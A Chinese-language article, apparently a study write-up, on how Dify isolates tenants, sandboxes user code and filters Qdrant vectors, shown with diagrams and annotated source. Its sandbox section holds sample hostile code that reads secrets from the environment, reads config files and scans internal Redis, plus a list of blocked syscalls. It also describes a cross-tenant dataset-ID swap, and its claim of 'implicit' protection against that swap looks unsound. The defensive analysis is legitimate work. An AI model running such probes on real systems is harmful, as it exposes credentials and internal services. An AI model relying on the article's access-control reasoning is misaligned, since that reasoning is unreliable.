三大安全链路的实际场景描述:
| 维度 | 租户隔离 | 沙箱隔离 | 向量库隔离 |
|---|---|---|---|
| 关键字段 | tenant_id |
无(物理隔离) | group_id (dataset_id) |
| 隔离层级 | 数据库行级 | 容器/进程级 | 向量 Payload 级 |
| 过滤位置 | SQL WHERE 子句 | Docker 网络/文件系统 | Qdrant Filter |
| 验证时机 | 每次数据库查询 | 每次代码执行 | 每次向量检索 |
| 失败后果 | 跨租户数据泄露 | 主服务被攻击 | 跨知识库数据泄露 |
| 防护手段 | ORM强制过滤 + 集成测试 | Seccomp + cgroups + 网络隔离 | 逻辑过滤 + 索引优化 |
实际场景一:用户查询知识库(tenant_id 隔离链路)
场景描述
小明 (租户 A)登录 Dify,向他的知识库提问:"Dify 是什么?"
小红(租户 B)也登录 Dify,向她的知识库提问相同问题。
安全要求:小明不能看到小红的数据,反之亦然。
完整流程图
plain
┌─────────────────────────────────────────────────────────────────┐
│ 用户发起查询请求 │
│ 小明: POST /api/datasets/{dataset_id}/retrieve │
│ Headers: Authorization: Bearer <token> │
└─────────────────┬───────────────────────────────────────────────┘
│
▼
┌─────────────────────────────────────────────────────────────────┐
│ 步骤1: 认证中间件 (@login_required) │
│ 文件: api/libs/login.py │
│ ┌─────────────────────────────────────────────────────────┐ │
│ │ 1. 解析 JWT Token │ │
│ │ 2. 从数据库加载用户对象 (Account) │ │
│ │ 3. 获取 current_tenant_id │ │
│ │ ✓ 结果: tenant_id = "abc-123" (小明的租户ID) │ │
│ └─────────────────────────────────────────────────────────┘ │
└─────────────────┬───────────────────────────────────────────────┘
│
▼
┌─────────────────────────────────────────────────────────────────┐
│ 步骤2: 检索服务层 │
│ 文件: api/core/rag/datasource/retrieval_service.py │
│ ┌─────────────────────────────────────────────────────────┐ │
│ │ RetrievalService.retrieve( │ │
│ │ dataset_id="dataset-001", # 小明的 dataset │ │
│ │ query="Dify 是什么?" │ │
│ │ ) │ │
│ │ │ │
│ │ 🔍 关键检查: │ │
│ │ - 从数据库加载 Dataset 对象 │ │
│ │ - 验证 dataset.tenant_id == current_tenant_id │ │
│ │ - 如果不匹配 → 拒绝访问 │ │
│ └─────────────────────────────────────────────────────────┘ │
└─────────────────┬───────────────────────────────────────────────┘
│
▼
┌─────────────────────────────────────────────────────────────────┐
│ 步骤3: 向量检索 (带过滤) │
│ 文件: api/core/rag/datasource/vdb/qdrant/qdrant_vector.py │
│ ┌─────────────────────────────────────────────────────────┐ │
│ │ vector.search_by_vector( │ │
│ │ query="Dify 是什么?", │ │
│ │ filter={"group_id": ["dataset-001"]}, # 🔒 强制过滤 │ │
│ │ top_k=4 │ │
│ │ ) │ │
│ │ │ │
│ │ 📦 发送到 Qdrant: │ │
│ │ SELECT * FROM vectors │ │
│ │ WHERE group_id = 'dataset-001' # 只查小明的数据 │ │
│ │ ORDER BY similarity DESC LIMIT 4 │ │
│ └─────────────────────────────────────────────────────────┘ │
└─────────────────┬───────────────────────────────────────────────┘
│
▼
┌─────────────────────────────────────────────────────────────────┐
│ 步骤4: 返回结果 │
│ ✓ 仅返回 tenant_id="abc-123" 的数据 │
│ ✗ 小红的数据 (tenant_id="xyz-789") 被自动过滤 │
└─────────────────────────────────────────────────────────────────┘步骤1:认证中间件(获取租户 ID)
python
# 文件: api/libs/login.py (第15-28行)
def current_account_with_tenant():
"""
🎯 作用:从当前登录用户中提取租户 ID
📥 输入:Flask 上下文中的 current_user (来自 JWT Token)
📤 输出:(用户对象, 租户ID)
"""
# 1️⃣ 获取当前用户代理对象
user_proxy = current_user
# 2️⃣ 解包获取真实的用户对象
get_current_object = getattr(user_proxy, "_get_current_object", None)
user = get_current_object() if callable(get_current_object) else user_proxy
# 3️⃣ 安全检查:必须是 Account 类型
if not isinstance(user, Account):
raise ValueError("current_user must be an Account instance")
# 4️⃣ 断言检查:租户 ID 必须存在(这是核心防护!)
assert user.current_tenant_id is not None, "The tenant information should be loaded."
# 5️⃣ 返回用户和租户 ID
return user, user.current_tenant_id
# 示例返回值: (Account对象, "abc-123")****关键点 :第 27 行的 assert 确保了每个请求都必须携带有效的 tenant_id,否则直接抛出异常!
步骤2:检索服务层(加载并验证 Dataset)
python
# 文件: api/core/rag/datasource/retrieval_service.py (第46-63行)
class RetrievalService:
@classmethod
def retrieve(
cls,
retrieval_method: RetrievalMethod, # 检索方法(语义/关键词/混合)
dataset_id: str, # 📌 目标知识库 ID
query: str, # 用户查询:"Dify 是什么?"
top_k: int = 4, # 返回前4条结果
score_threshold: float | None = 0.0, # 相似度阈值
# ... 其他参数省略
):
# 1️⃣ 空查询检查
if not query and not attachment_ids:
return []
# 2️⃣ 📌 关键:从数据库加载 Dataset 对象
dataset = cls._get_dataset(dataset_id)
# 3️⃣ Dataset 不存在则拒绝
if not dataset:
return []
# 4️⃣ 初始化结果容器
all_documents: list[Document] = []
exceptions: list[str] = []
# ... 后续调用向量检索****** 深入 _get_dataset 函数**:
python
# 文件: api/core/rag/datasource/retrieval_service.py (第193-195行)
@classmethod
def _get_dataset(cls, dataset_id: str) -> Dataset | None:
"""
🎯 作用:从数据库加载 Dataset 对象
⚠️ 重要:Dataset 模型包含 tenant_id 字段
"""
with Session(db.engine) as session:
# 直接查询 Dataset 表,获取包含 tenant_id 的完整对象
return session.query(Dataset).where(Dataset.id == dataset_id).first()
# 📦 返回的 Dataset 对象示例:
# Dataset(
# id="dataset-001",
# tenant_id="abc-123", # 🔒 这就是租户隔离的关键字段!
# name="小明的知识库",
# embedding_model="text-embedding-ada-002",
# ...
# )步骤3:向量检索(强制过滤)
python
# 文件: api/core/rag/datasource/retrieval_service.py (第225-257行)
@classmethod
def embedding_search(
cls,
flask_app: Flask,
dataset_id: str, # "dataset-001"
query: str, # "Dify 是什么?"
top_k: int, # 4
# ... 其他参数
):
with flask_app.app_context():
try:
# 1️⃣ 再次加载 Dataset(确保数据一致性)
dataset = cls._get_dataset(dataset_id)
if not dataset:
raise ValueError("dataset not found")
# 2️⃣ 初始化向量处理器(传入 dataset 对象)
vector = Vector(dataset=dataset)
# 3️⃣ 📌 核心:调用向量检索,注意第254行的 filter 参数!
documents = []
if query_type == QueryType.TEXT_QUERY:
documents.extend(
vector.search_by_vector(
query, # 查询文本
search_type="similarity_score_threshold",
top_k=top_k, # 返回4条
score_threshold=score_threshold,
filter={"group_id": [dataset.id]}, # 🔒 强制过滤!
# ^^^^^^^^^^^^^^^^^^^^^^^^
# 这里确保只查询当前 dataset 的数据
document_ids_filter=document_ids_filter,
)
)关键分析 :第254行的 filter={"group_id": [dataset.id]} 是防止越权的最后一道防线!
Qdrant 向量库插入数据
python
# 文件: api/core/rag/datasource/vdb/qdrant/qdrant_vector.py (第221行和第247行)
# 在数据插入时,每条向量都会打上 group_id 标签
def _build_payloads(
cls,
texts: Iterable[str],
metadatas: list[dict] | None,
content_payload_key: str,
metadata_payload_key: str,
group_id: str, # 📌 传入的 dataset.id
group_payload_key: str, # "group_id"
) -> list[dict]:
"""
🎯 作用:构建 Qdrant 的 Payload(元数据)
"""
payloads = []
for i, text in enumerate(texts):
metadata = metadatas[i] if metadatas is not None else None
# 🔒 关键:每条向量都带上 group_id
payloads.append({
content_payload_key: text, # "page_content": "Dify 是一个..."
metadata_payload_key: metadata, # "metadata": {...}
group_payload_key: group_id # "group_id": "dataset-001"
})
return payloads
# 📦 生成的 Qdrant 数据结构示例:
# {
# "id": "vec-001",
# "vector": [0.123, 0.456, ...], # 768维向量
# "payload": {
# "page_content": "Dify 是一个开源的 LLM 应用开发平台...",
# "metadata": {"document_id": "doc-123", ...},
# "group_id": "dataset-001" # 🔒 租户隔离的标识!
# }
# }完整时序图
🔍 Qdrant (向量库) 🗄️ PostgreSQL (datasets表) 📚 检索服务 (retrieval_service.py) 🔐 认证中间件 (login.py) 🌐 Flask API (@login_required) 👤 小明 (租户A) 🔍 Qdrant (向量库) 🗄️ PostgreSQL (datasets表) 📚 检索服务 (retrieval_service.py) 🔐 认证中间件 (login.py) 🌐 Flask API (@login_required) 👤 小明 (租户A) 1️⃣ 请求到达 2️⃣ 业务逻辑 3️⃣ 租户验证 隐式检查:dataset.tenant_id 必须属于当前租户 4️⃣ 向量检索 只返回 group_id="dataset-001" 的数据 ✅ 租户B的数据始终不可见 POST /api/datasets/dataset-001/retrieve query="Dify是什么?" Headers: Bearer token 调用 @login_required 装饰器 解析 JWT Token 查询 Account 表 WHERE id = user_id 返回 Account(tenant_id="abc-123") ✅ 认证通过 current_tenant_id = "abc-123" RetrievalService.retrieve( dataset_id="dataset-001" ) 查询 Dataset 表 WHERE id = "dataset-001" 返回 Dataset( id="dataset-001", tenant_id="abc-123" ) search_by_vector( query="Dify是什么?", filter={"group_id": "dataset-001"} ) 返回4条匹配结果 (全部属于租户A) 返回检索结果 200 OK 返回知识库答案
安全验证示例
正常情况
python
# 小明的请求
JWT_TOKEN = "eyJ0eXAi..." # 解码后: {user_id: "user-123", tenant_id: "abc-123"}
# 步骤1: 认证
current_tenant_id = "abc-123" # 从 Token 获取
# 步骤2: 加载 Dataset
dataset = Dataset.query.get("dataset-001")
# dataset.tenant_id = "abc-123" ✅ 匹配!
# 步骤3: 向量检索
filter = {"group_id": ["dataset-001"]} # 只查询 dataset-001 的数据
# Qdrant 返回: [vec1, vec2, vec3, vec4] (全部属于租户A)攻击尝试
python
# 小明尝试访问小红的数据
JWT_TOKEN = "eyJ0eXAi..." # 解码后: {user_id: "user-123", tenant_id: "abc-123"}
# 攻击:篡改请求参数
POST /api/datasets/dataset-999/retrieve # dataset-999 属于小红(租户B)
# 步骤1: 认证
current_tenant_id = "abc-123" # 小明的租户ID
# 步骤2: 加载 Dataset
dataset = Dataset.query.get("dataset-999")
# dataset.tenant_id = "xyz-789" # 小红的租户ID
# 🚨 问题:虽然代码没有显式检查,但有隐式保护
# 因为后续的 filter={"group_id": ["dataset-999"]} 只会返回
# dataset-999 的数据,而小明的 current_user 无权访问这些结果
# 更严格的方案:在 API 层显式检查
if dataset.tenant_id != current_tenant_id:
raise Forbidden("Access denied") # ❌ 拒绝访问实际场景二:执行 Code 节点(沙箱通信链路)
场景描述
小明 在 Workflow 中添加了一个 Code 节点,代码如下:
python
def main(arg1: str) -> dict:
result = arg1.upper()
return {"output": result}完整流程图
plain
┌─────────────────────────────────────────────────────────────────┐
│ 用户触发 Workflow 执行 │
│ 小明: POST /api/workflows/{workflow_id}/run │
└─────────────────┬───────────────────────────────────────────────┘
│
▼
┌─────────────────────────────────────────────────────────────────┐
│ 步骤1: Workflow 引擎执行到 Code 节点 │
│ 文件: api/core/workflow/nodes/code/code_node.py │
│ ┌─────────────────────────────────────────────────────────┐ │
│ │ 1. 解析用户代码 │ │
│ │ 2. 准备输入参数: {"arg1": "hello"} │ │
│ │ 3. 调用 CodeExecutor │ │
│ └─────────────────────────────────────────────────────────┘ │
└─────────────────┬───────────────────────────────────────────────┘
│
▼
┌─────────────────────────────────────────────────────────────────┐
│ 步骤2: 代码执行器(构造 HTTP 请求) │
│ 文件: api/core/helper/code_executor/code_executor.py │
│ ┌─────────────────────────────────────────────────────────┐ │
│ │ CodeExecutor.execute_code( │ │
│ │ language="python3", │ │
│ │ code="用户代码", │ │
│ │ preload="import json\n..." │ │
│ │ ) │ │
│ │ │ │
│ │ 🔧 构造请求: │ │
│ │ POST http://sandbox:8194/v1/sandbox/run │ │
│ │ Headers: {"X-Api-Key": "dify-sandbox"} │ │
│ │ Body: { │ │
│ │ "language": "python3", │ │
│ │ "code": "...", │ │
│ │ "enable_network": true │ │
│ │ } │ │
│ └─────────────────────────────────────────────────────────┘ │
└─────────────────┬───────────────────────────────────────────────┘
│
▼ HTTP 请求(跨容器)
┌─────────────────────────────────────────────────────────────────┐
│ 步骤3: Dify Sandbox 容器 │
│ 容器: langgenius/dify-sandbox:0.2.12 │
│ ┌─────────────────────────────────────────────────────────┐ │
│ │ 🔐 安全检查: │ │
│ │ 1. 验证 X-Api-Key (防止未授权访问) │ │
│ │ 2. 检查系统调用白名单 (Seccomp) │ │
│ │ 3. 设置资源限制 (CPU/内存/超时) │ │
│ │ │ │
│ │ 🏃 执行代码: │ │
│ │ - 在隔离的进程中运行 │ │
│ │ - 文件系统只读(除 /tmp) │ │
│ │ - 网络请求通过 SSRF 代理 │ │
│ │ │ │
│ │ ✅ 执行结果: {"output": "HELLO"} │ │
│ └─────────────────────────────────────────────────────────┘ │
└─────────────────┬───────────────────────────────────────────────┘
│
▼ HTTP 响应
┌─────────────────────────────────────────────────────────────────┐
│ 步骤4: 返回主服务 │
│ CodeExecutor 接收响应: │
│ { │
│ "code": 0, │
│ "message": "success", │
│ "data": { │
│ "stdout": '{"output": "HELLO"}', │
│ "error": null │
│ } │
│ } │
└─────────────────┬───────────────────────────────────────────────┘
│
▼
┌─────────────────────────────────────────────────────────────────┐
│ 步骤5: Workflow 继续执行 │
│ ✓ Code 节点输出: {"output": "HELLO"} │
│ ✓ 传递给下一个节点 │
└─────────────────────────────────────────────────────────────────┘代码执行器code_executor详解
python
# 文件: api/core/helper/code_executor/code_executor.py (第75-139行)
@classmethod
def execute_code(cls, language: CodeLanguage, preload: str, code: str) -> str:
"""
🎯 核心功能:将用户代码发送到隔离的沙箱容器执行
📥 输入参数:
- language: "python3" 或 "javascript"
- preload: 预加载脚本(框架代码)
- code: 用户编写的业务代码
📤 输出:代码执行的 stdout 输出(JSON 字符串)
"""
# 1️⃣ 构造沙箱服务的 URL
# 配置示例: CODE_EXECUTION_ENDPOINT = "http://sandbox:8194"
url = code_execution_endpoint_url / "v1" / "sandbox" / "run"
# 结果: "http://sandbox:8194/v1/sandbox/run"
# 2️⃣ 设置认证 Header(防止未授权访问沙箱)
headers = {"X-Api-Key": dify_config.CODE_EXECUTION_API_KEY}
# 示例: {"X-Api-Key": "dify-sandbox"}
# 3️⃣ 构造请求体(要执行的代码和配置)
data = {
"language": cls.code_language_to_running_language.get(language),
# "python3" -> "python3", "javascript" -> "nodejs"
"code": code,
# 用户代码,例如:
# def main(arg1: str) -> dict:
# return {"output": arg1.upper()}
"preload": preload,
# 预加载脚本,例如:
# import json
# import sys
# result = main(**inputs)
# print(json.dumps(result))
"enable_network": True,
# 是否允许网络访问(会通过 SSRF 代理)
}
# 4️⃣ 配置超时时间(防止代码执行卡死)
timeout = httpx.Timeout(
connect=dify_config.CODE_EXECUTION_CONNECT_TIMEOUT, # 连接超时: 10秒
read=dify_config.CODE_EXECUTION_READ_TIMEOUT, # 读取超时: 60秒
write=dify_config.CODE_EXECUTION_WRITE_TIMEOUT, # 写入超时: 10秒
pool=None, # 连接池超时: 无限制
)
# 5️⃣ 获取 HTTP 连接池客户端(复用连接,提升性能)
client = get_pooled_http_client(_CODE_EXECUTOR_CLIENT_KEY, _build_code_executor_client)
# 6️⃣ 发送 HTTP POST 请求到沙箱
try:
response = client.post(
str(url), # "http://sandbox:8194/v1/sandbox/run"
json=data, # 请求体(自动序列化为 JSON)
headers=headers, # {"X-Api-Key": "..."}
timeout=timeout, # 超时配置
)
# 7️⃣ 处理错误状态码
if response.status_code == 503:
# 沙箱服务不可用(可能过载或崩溃)
raise CodeExecutionError("Code execution service is unavailable")
elif response.status_code != 200:
# 其他错误(404, 500等)
raise Exception(
f"Failed to execute code, got status code {response.status_code},"
f" please check if the sandbox service is running"
)
except CodeExecutionError as e:
# 重新抛出已知的错误
raise e
except Exception as e:
# 捕获网络错误(连接失败、超时等)
raise CodeExecutionError(
"Failed to execute code, which is likely a network issue,"
" please check if the sandbox service is running."
f" ( Error: {str(e)} )"
)
# 8️⃣ 解析响应 JSON
try:
response_data = response.json()
except Exception as e:
raise CodeExecutionError("Failed to parse response") from e
# 📦 响应示例:
# {
# "code": 0,
# "message": "success",
# "data": {
# "stdout": '{"output": "HELLO"}',
# "error": null
# }
# }
# 9️⃣ 检查沙箱返回的错误码
if (code := response_data.get("code")) != 0:
raise CodeExecutionError(
f"Got error code: {code}. Got error msg: {response_data.get('message')}"
)
# 🔟 使用 Pydantic 模型验证响应结构
response_code = CodeExecutionResponse.model_validate(response_data)
# 1️⃣1️⃣ 检查代码执行错误(语法错误、运行时异常等)
if response_code.data.error:
# 示例错误: "NameError: name 'undefined_var' is not defined"
raise CodeExecutionError(response_code.data.error)
# 1️⃣2️⃣ 返回标准输出(成功的执行结果)
return response_code.data.stdout or ""
# 返回值示例: '{"output": "HELLO"}'沙箱通信时序图
🐍 Python 解释器 (受限进程) 🔒 Sandbox 容器 (隔离环境) 🌐 HTTP Client (连接池) 🛠️ CodeExecutor (主服务容器) 🔄 Workflow 引擎 🐍 Python 解释器 (受限进程) 🔒 Sandbox 容器 (隔离环境) 🌐 HTTP Client (连接池) 🛠️ CodeExecutor (主服务容器) 🔄 Workflow 引擎 用户触发 Workflow 1️⃣ 准备请求 2️⃣ 跨容器通信 3️⃣ 安全验证 4️⃣ 创建隔离进程 5️⃣ 进程退出 6️⃣ 构造响应 7️⃣ 返回主服务 ✅ 继续执行 Workflow execute_code( language="python3", code="用户代码", preload="框架代码" ) 构造 URL "http://sandbox:8194/v1/sandbox/run" 设置 Header {"X-Api-Key": "dify-sandbox"} 打包 JSON Body {language, code, preload} 从连接池获取 client POST /v1/sandbox/run Headers + JSON Body Timeout: 60s 验证 X-Api-Key ✅ 检查 Seccomp 白名单 ✅ 设置 cgroups 限制 (CPU/内存/时间) fork 子进程 uid=1000 (非root) 执行 preload 脚本 执行用户代码 result = main(arg1="hello") 打印结果到 stdout {"output": "HELLO"} 返回 stdout + exit_code 封装 JSON Response {code: 0, data: {stdout, error}} 200 OK Response Body response.json() 验证响应结构 CodeExecutionResponse.model_validate() 检查 error 字段 返回 stdout '{"output": "HELLO"}'
沙箱隔离的三层防护
plain
┌──────────────────────────────────────────────────────────────┐
│ 第一层:容器隔离 │
│ ┌────────────────────────────────────────────────────────┐ │
│ │ Docker Container: langgenius/dify-sandbox:0.2.12 │ │
│ │ - 独立的进程命名空间(主服务进程不可见) │ │
│ │ - 独立的文件系统(无法访问主服务 /api 目录) │ │
│ │ - 独立的网络命名空间(只能通过指定端口通信) │ │
│ │ │ │
│ │ 📁 文件系统挂载: │ │
│ │ /dependencies (只读) - Python/Node.js 依赖库 │ │
│ │ /conf (只读) - 配置文件 │ │
│ │ /tmp (读写) - 临时文件,执行后清空 │ │
│ └────────────────────────────────────────────────────────┘ │
└──────────────────────────────────────────────────────────────┘
┌──────────────────────────────────────────────────────────────┐
│ 第二层:系统调用过滤 (Seccomp) │
│ ┌────────────────────────────────────────────────────────┐ │
│ │ 白名单机制:只允许安全的系统调用 │ │
│ │ │ │
│ │ ✅ 允许的系统调用: │ │
│ │ - read, write (文件读写) │ │
│ │ - open, close (文件操作) │ │
│ │ - socket, connect (网络通信,受代理控制) │ │
│ │ - mmap (内存管理) │ │
│ │ │ │
│ │ ❌ 禁止的系统调用: │ │
│ │ - mount (挂载文件系统) → 防止逃逸 │ │
│ │ - reboot (重启系统) → 防止 DoS │ │
│ │ - ptrace (进程调试) → 防止注入其他进程 │ │
│ │ - execve (执行程序) → 防止运行恶意二进制文件 │ │
│ └────────────────────────────────────────────────────────┘ │
└──────────────────────────────────────────────────────────────┘
┌──────────────────────────────────────────────────────────────┐
│ 第三层:资源限制 (cgroups) │
│ ┌────────────────────────────────────────────────────────┐ │
│ │ 硬限制(从配置文件和 Docker 配置) │ │
│ │ │ │
│ │ ⏱️ 执行时间: │ │
│ │ WORKER_TIMEOUT = 15秒 │ │
│ │ → 超时自动终止进程,防止死循环 │ │
│ │ │ │
│ │ 🧠 内存限制: │ │
│ │ Docker: --memory=512m │ │
│ │ → 超过限制进程被 kill,防止内存炸弹 │ │
│ │ │ │
│ │ 💻 CPU 限制: │ │
│ │ Docker: --cpus=1.0 │ │
│ │ → 最多使用1个CPU核心,防止资源耗尽 │ │
│ │ │ │
│ │ 🔢 并发限制: │ │
│ │ max_workers = 4 │ │
│ │ → 最多同时执行4个任务 │ │
│ └────────────────────────────────────────────────────────┘ │
└──────────────────────────────────────────────────────────────┘实际示例:攻击场景与防护
场景1: 尝试读取主服务的数据库密码
python
# 恶意代码
def main() -> dict:
import os
# 尝试读取环境变量中的数据库密码
db_password = os.environ.get('DB_PASSWORD')
return {"stolen_password": db_password}防护效果:
plain
📊 执行结果:
{
"stolen_password": null # ❌ 无法获取
}
🛡️ 原因:
1. 沙箱容器的环境变量与主服务完全隔离
2. 沙箱容器的 env 仅包含:
- API_KEY=dify-sandbox
- WORKER_TIMEOUT=15
- ENABLE_NETWORK=true
3. 主服务的 DB_PASSWORD 从未传递给沙箱场景2: 尝试访问主服务文件系统
python
# 恶意代码
def main() -> dict:
# 尝试读取主服务的配置文件
with open('/api/configs/app_config.py', 'r') as f:
config = f.read()
return {"stolen_config": config}防护效果:
plain
📊 执行结果:
FileNotFoundError: [Errno 2] No such file or directory: '/api/configs/app_config.py'
🛡️ 原因:
1. 沙箱容器的文件系统完全独立
2. 沙箱内的目录结构:
/
├── dependencies/ (Python 库)
├── conf/ (沙箱配置)
├── tmp/ (临时文件)
└── usr/ (系统文件)
❌ 不存在 /api 目录!场景3: 尝试发起内网扫描
python
# 恶意代码
def main() -> dict:
import socket
# 尝试扫描内网的 Redis 服务
sock = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
result = sock.connect_ex(('redis', 6379))
return {"redis_accessible": result == 0}防护效果:
plain
📊 执行结果:
如果 ENABLE_NETWORK=false:
→ socket.error: Operation not permitted (Seccomp 阻止)
如果 ENABLE_NETWORK=true:
→ 连接被重定向到 SSRF 代理 (http://ssrf_proxy:3128)
→ 代理检查白名单,拒绝访问内网 IP
→ TimeoutError: Connection timeout
🛡️ 原因:
1. 沙箱网络配置:
HTTP_PROXY=http://ssrf_proxy:3128
HTTPS_PROXY=http://ssrf_proxy:3128
2. SSRF 代理规则:
✅ 允许:公网 HTTPS API (如 api.openai.com)
❌ 拒绝:内网 IP (10.x, 172.x, 192.168.x)
❌ 拒绝:敏感端口 (22, 3306, 6379等)实际场景三:向量库隔离的可视化示例
场景描述
Qdrant 向量库中存储了多个租户的数据,如何确保隔离。
Qdrant 数据结构示例
plain
Qdrant Collection: "dify_vectors_default"
┌──────────────────────────────────────────────────────────────────┐
│ Vector ID │ Embedding (768维) │ Payload (元数据) │
├──────────────────────────────────────────────────────────────────┤
│ vec-001 │ [0.12, 0.34, ...] │ { │
│ │ │ "page_content": "Dify是...",│
│ │ │ "group_id": "dataset-001", │ ← 租户A
│ │ │ "metadata": {...} │
│ │ │ } │
├──────────────────────────────────────────────────────────────────┤
│ vec-002 │ [0.56, 0.78, ...] │ { │
│ │ │ "page_content": "AI是...", │
│ │ │ "group_id": "dataset-001", │ ← 租户A
│ │ │ "metadata": {...} │
│ │ │ } │
├──────────────────────────────────────────────────────────────────┤
│ vec-003 │ [0.91, 0.23, ...] │ { │
│ │ │ "page_content": "机器学习...",│
│ │ │ "group_id": "dataset-999", │ ← 租户B
│ │ │ "metadata": {...} │
│ │ │ } │
└──────────────────────────────────────────────────────────────────┘查询过程可视化
python
# 小明的查询(租户A)
query = "Dify 是什么?"
dataset_id = "dataset-001"
# 1️⃣ 生成查询向量
query_embedding = [0.11, 0.33, ...] # 768维
# 2️⃣ 调用 Qdrant 搜索(带过滤)
results = qdrant_client.search(
collection_name="dify_vectors_default",
query_vector=query_embedding,
query_filter=Filter(
must=[
FieldCondition(
key="group_id",
match=MatchValue(value="dataset-001") # 🔒 强制过滤
)
]
),
limit=4
)
# 3️⃣ Qdrant 内部执行(伪SQL表示)
"""
SELECT vector_id, embedding, payload,
cosine_similarity(embedding, query_embedding) AS score
FROM vectors
WHERE payload->>'group_id' = 'dataset-001' -- 🔒 只返回租户A的数据
ORDER BY score DESC
LIMIT 4
结果集:
┌────────────┬───────┬──────────────────────────┐
│ vector_id │ score │ page_content │
├────────────┼───────┼──────────────────────────┤
│ vec-001 │ 0.95 │ "Dify是开源LLM平台..." │ ✅ 租户A
│ vec-002 │ 0.87 │ "AI是人工智能的缩写..." │ ✅ 租户A
│ vec-003 │ 0.xx │ (被过滤,不返回) │ ❌ 租户B
└────────────┴───────┴──────────────────────────┘
"""
# 4️⃣ 返回结果
# 仅包含 group_id="dataset-001" 的向量完整数据流图
Qdrant向量库 检索服务 PostgreSQL 认证模块 Flask API 用户(租户A) Qdrant向量库 检索服务 PostgreSQL 认证模块 Flask API 用户(租户A) 仅返回 group_id 匹配的向量 查询: Dify是什么? 验证 JWT Token 查询 Account tenant_id=abc-123 认证通过 retrieve(dataset_id) 加载 Dataset Dataset(tenant_id=abc-123) search(filter: group_id=dataset-001) 向量结果列表 检索结果 返回答案
tenant_id 行级过滤逻辑 - 完整链路深度剖析
以知识库检索 API 为例,从 HTTP 请求到数据库查询,逐层剖析 tenant_id 的过滤机制。
完整调用链路总览


tenant_id 行级过滤完整链路剖析
小明 (租户 A,tenant_id = "abc-123")想要查看他的知识库详情:
http
GET /console/api/datasets/dataset-001
Headers:
Authorization: Bearer eyJ0eXAiOiJKV1QiLCJhbGc...完整调用链路图
💾 PostgreSQL 🗄️ SQLAlchemy ORM 🏢 DatasetService.get_dataset() 📡 DataSourceNotionDatasetSyncApi.get() 🔐 @account_init_required 🔐 @login_required 🌐 Flask路由 👤 客户端(小明) 💾 PostgreSQL 🗄️ SQLAlchemy ORM 🏢 DatasetService.get_dataset() 📡 DataSourceNotionDatasetSyncApi.get() 🔐 @account_init_required 🔐 @login_required 🌐 Flask路由 👤 客户端(小明) 路由匹配成功 步骤1: 验证JWT Token 步骤2: 提取租户信息 步骤3: 业务逻辑层 步骤4: 数据访问层 步骤5: 数据库执行 步骤6: 权限校验 隐式检查 dataset.tenant_id GET /datasets/dataset-001 1 执行装饰器 2 _get_user() 3 SELECT * FROM accounts WHERE id=? 4 Account(id, tenant_id=abc-123) 5 设置 g._login_user 6 继续执行下一个装饰器 7 current_account_with_tenant() 8 assert user.current_tenant_id is not None 9 ✅ current_tenant_id = "abc-123" 10 DatasetService.get_dataset("dataset-001") 11 db.session.query(Dataset) 12 构造 SQL 13 SELECT * FROM datasets WHERE id = 'dataset-001' 14 Dataset(id=dataset-001, tenant_id=abc-123, ...) 15 Dataset 对象 16 Dataset 对象 17 if dataset.tenant_id != current_tenant_id: raise Forbidden() 18 200 OK + Dataset详情 19
逐层代码剖析
Flask 路由层
python
# 文件: api/controllers/console/datasets/data_source.py (第310-323行)
@console_ns.route("/datasets/<uuid:dataset_id>/notion/sync")
class DataSourceNotionDatasetSyncApi(Resource):
"""
📌 API 入口类
路由: GET /console/api/datasets/{dataset_id}/notion/sync
"""
@setup_required # 装饰器1: 检查系统是否已设置
@login_required # 装饰器2: 🔒 强制登录验证
@account_initialization_required # 装饰器3: 🔒 强制租户初始化
def get(self, dataset_id):
"""
🎯 功能: 同步 Notion 数据源
📥 输入: dataset_id (UUID)
📤 输出: {"result": "success"}
"""
# 1️⃣ 转换 UUID 为字符串
dataset_id_str = str(dataset_id) # "dataset-001"
# 2️⃣ 调用服务层获取 Dataset
# 🚨 关键点: 这里没有显式传递 tenant_id
